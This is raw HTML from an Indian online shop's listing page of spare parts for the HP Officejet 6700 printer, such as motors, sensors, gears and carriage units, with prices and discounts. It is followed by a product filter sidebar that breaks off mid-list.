									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284683 status-publish last instock product_cat-scanner-parts-inkjet-printers product_cat-printer-body-parts-for-inkjet product_cat-scanner-parts-inkjet-laser-copier product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/ccd-scanner-assembly-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/ccd-scanner-assembly-for-hp-officejet-6700-premium-e-all-in-one-printer/">CCD Scanner Assembly For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284683'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>932</bdi></span></del> <span class="screen-reader-text">Original price was: 932.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>838</bdi></span></ins><span class="screen-reader-text">Current price is: 838.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284682 status-publish instock product_cat-carriage-cr-motor-for-inkjet product_cat-motors-inkjet-laser-copier-plotter product_cat-printer-body-parts-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 35%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/carriage-cr-motor-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/carriage-cr-motor-for-hp-officejet-6700-premium-e-all-in-one-printer/">Carriage CR Motor For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284682'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>763</bdi></span></del> <span class="screen-reader-text">Original price was: 763.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284680 status-publish last instock product_cat-motors-inkjet-laser-copier-plotter product_cat-printer-body-parts-for-inkjet product_cat-paper-feeder-exit-pf-pe-motor-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 35%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/paper-feeder-pf-motor-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/paper-feeder-pf-motor-for-hp-officejet-6700-premium-e-all-in-one-printer/">Paper Feeder PF Motor For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284680'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>763</bdi></span></del> <span class="screen-reader-text">Original price was: 763.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284679 status-publish instock product_cat-printer-body-parts-for-inkjet product_cat-sensor-inkjet-laser-copier-plotter product_cat-sensor-inkjet-printer-spare product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 35%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/paper-feeder-sensor-for-hp-officejet-6700-premium-e-all-in-one-printer-2/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/paper-feeder-sensor-for-hp-officejet-6700-premium-e-all-in-one-printer-2/">Paper Feeder Sensor For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284679'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>763</bdi></span></del> <span class="screen-reader-text">Original price was: 763.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284678 status-publish last instock product_cat-printer-body-parts-for-inkjet product_cat-sensor-inkjet-laser-copier-plotter product_cat-sensor-inkjet-printer-spare product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 35%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/paper-feeder-sensor-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/paper-feeder-sensor-for-hp-officejet-6700-premium-e-all-in-one-printer/">Paper Feeder Sensor For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284678'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>763</bdi></span></del> <span class="screen-reader-text">Original price was: 763.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284677 status-publish instock product_cat-printer-body-parts-for-inkjet product_cat-sensor-inkjet-laser-copier-plotter product_cat-sensor-inkjet-printer-spare product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 41%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/paper-pickup-sensor-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/paper-pickup-sensor-for-hp-officejet-6700-premium-e-all-in-one-printer/">Paper Pickup Sensor For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284677'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,271</bdi></span></del> <span class="screen-reader-text">Original price was: 1,271.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>753</bdi></span></ins><span class="screen-reader-text">Current price is: 753.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284676 status-publish last instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-inkjet-printer product_cat-printer-body-parts-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 21%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-set-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-set-for-hp-officejet-6700-premium-e-all-in-one-printer/">Gear Set For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284676'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,271</bdi></span></del> <span class="screen-reader-text">Original price was: 1,271.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,008</bdi></span></ins><span class="screen-reader-text">Current price is: 1,008.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284675 status-publish instock product_cat-carriage-motor-timing-belt-board-unit-assembly product_cat-carraige-unit-for-inkjet product_cat-printer-body-parts-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 41%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/carriage-unit-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/carriage-unit-for-hp-officejet-6700-premium-e-all-in-one-printer/">Carriage Unit For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284675'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,695</bdi></span></del> <span class="screen-reader-text">Original price was: 1,695.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,008</bdi></span></ins><span class="screen-reader-text">Current price is: 1,008.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284673 status-publish last instock product_cat-carriage-motor-timing-belt-board-unit-assembly product_cat-carriage-assembly-inkjet product_cat-printer-body-parts-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 6%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/carriage-assembly-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/carriage-assembly-for-hp-officejet-6700-premium-e-all-in-one-printer/">Carriage Assembly For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284673'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,695</bdi></span></del> <span class="screen-reader-text">Original price was: 1,695.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,601</bdi></span></ins><span class="screen-reader-text">Current price is: 1,601.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://printerpoint.co.in/compatible-model/hp-officejet-6700/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://printerpoint.co.in/compatible-model/hp-officejet-6700/page/2/"><i class="et-icon et-right-arrow"><span class="screen-reader-text hidden">next</span></i></a></li>
</ul>
</nav>
</div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="e2602b157d" data-id="prdctfltr-6978592c50849">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="hp-officejet-6700" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6978592c53088 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" 